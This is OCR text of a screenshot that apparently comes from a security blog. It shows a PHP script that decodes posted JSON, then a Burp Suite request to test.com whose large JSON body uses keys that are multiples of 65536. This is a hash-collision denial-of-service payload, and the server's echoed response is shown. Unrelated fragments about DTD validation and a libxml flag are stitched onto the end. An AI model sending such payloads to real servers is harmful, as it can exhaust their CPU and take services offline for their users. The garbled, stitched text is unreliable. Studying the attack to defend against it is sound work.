 1 <?php
2 $jsonStr = file_get_contents("php://input");
3 (array)$arrays= json_decode($jsonStr);
4 print_r($arrays);
5
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Project options User options Alerts Logger++ CSRF Token Tracker CO2 Software Vulnerability Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
2 × ...
Go Cancel < ▼ > ▼ Target: http://test.com ?
Request
Raw Params Headers Hex
POST /json_exp.php HTTP/1.1
Host: test.com
Content-Length: 966110
{"name":"0x584a","pwd":"1234","0":0,"65536":0,"131072":0,"196608
":0,"262144":0,"327680":0,"393216":0,"458752":0,"524288":0,"5898
24":0,"655360":0,"720896":0,"786432":0,"851968":0,"917504":0,"98
3040":0,"1048576":0,"1114112":0,"1179648":0,"1245184":0,"1310720
":0,"1376256":0,"1441792":0,"1507328":0,"1572864":0,"1638400":0,
"1703936":0,"1769472":0,"1835008":0,"1900544":0,"1966080":0,"203
1616":0,"2097152":0,"2162688":0,"2228224":0,"2293760":0,"2359296
":0,"2424832":0,"2490368":0,"2555904":0,"2621440":0,"2686976":0,
"2752512":0,"2818048":0,"2883584":0,"2949120":0,"3014656":0,"308
0192":0,"3145728":0,"3211264":0,"3276800":0,"3342336":0,"3407872
":0,"3473408":0,"3538944":0,"3604480":0,"3670016":0,"3735552":0,
"3801088":0,"3866624":0,"3932160":0,"3997696":0,"4063232":0,"412
8768":0,"4194304":0,"4259840":0,"4325376":0,"4390912":0,"4456448
":0,"4521984":0,"4587520":0,"4653056":0,"4718592":0,"4784128":0,
"4849664":0,"4915200":0,"4980736":0,"5046272":0,"5111808":0,"517
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.13.3
Date: Thu, 04 Jan 2018 11:28:04 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Content-Length: 1424891
stdClass Object
(
[name] => 0x584a
[pwd] => 1234
[0] => 0
[65536] => 0
[131072] => 0
[196608] => 0
[262144] => 0
[327680] => 0
[393216] => 0
[458752] => 0
? < + > Type a search term 0 matches
信安之路
Done 1,425,058 bytes | 112 millis
Validate with the DTD
LIBXML_HTML_NOIMPLIED (integ
Sets HTML_PARSE_NOIMPLIED flag, which turns off the automatic adding of implied html/body... elements.